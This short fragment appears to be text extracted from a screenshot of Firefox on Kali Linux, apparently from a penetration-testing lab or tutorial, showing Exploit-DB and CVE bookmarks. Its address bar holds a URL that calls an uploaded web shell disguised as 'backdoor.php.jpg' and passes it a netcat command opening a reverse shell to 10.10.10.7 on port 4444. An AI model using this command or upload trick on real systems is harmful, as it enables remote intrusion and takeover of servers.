 example.com/secureapp/uploads/backdoor.php.jpg?c=nc%20-e%20/bin/sh%2010.10.10.7%204444
Kali Linux Exploit-DB Bansal X
Firefox
Search the web
E 1 L
example 10.10.10.10 localhost forums.kali cvedetails bansalx lists.apache tenable